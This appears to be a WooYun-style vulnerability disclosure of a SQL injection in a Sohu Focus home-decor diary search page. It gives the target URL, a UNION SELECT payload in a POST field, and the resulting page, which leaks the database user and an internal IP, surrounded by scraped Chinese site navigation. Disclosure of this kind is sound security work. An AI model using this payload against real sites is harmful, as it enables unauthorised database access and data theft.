 http://home.focus.cn/decor/class.php
Enable Post data Enable Referrer
search_type=1&fit_step=0&fit_type=0&info_name=gg%' and 1=2 union select 1,2,3,4,5,user(),7,8,9,0,1,2,3,4%23
搜狐焦点家居
新闻 - 产品 - 室内设计 - 装修大学 - 装修日记 - 购房 - 产业园 - 旅游 - 商城 - 手机焦点 - 搜狐首页
2014中国客厅文化白皮书
卫浴生活范 功能至上 极简当道
中国好设计
米兰展 2014年 4月8-13日
装修大学 首页 装修论坛 设计论坛 日记 图片 答疑 家居生活 同桌的你 小资论坛 建材 精品团购 集采 园艺 风水 业主
日记首页 | 精品日记 | 日记搜索 | 日记论坛 | 网友面对面 | 日记大赛
装修日记搜索 装修日记 日记分类 专辑名称 搜 索
装修日记
收房阶段(42376)
前期准备(33712)
设计阶段(9645)
采购阶段(11365)
硬装施工(44031)
验收阶段(1780)
装修日记 gg%' and 1=2 union select 1,2,3,4,5,user(),7,8,9,0,1,2,3,4#
装修日记 装修阶段 装修分类 用户名 点击 评论
readonly@192.168.242.164 8 9 3 1 0
共篇 这是第0-篇, 上一页 | | 下一页
www.wooyun.org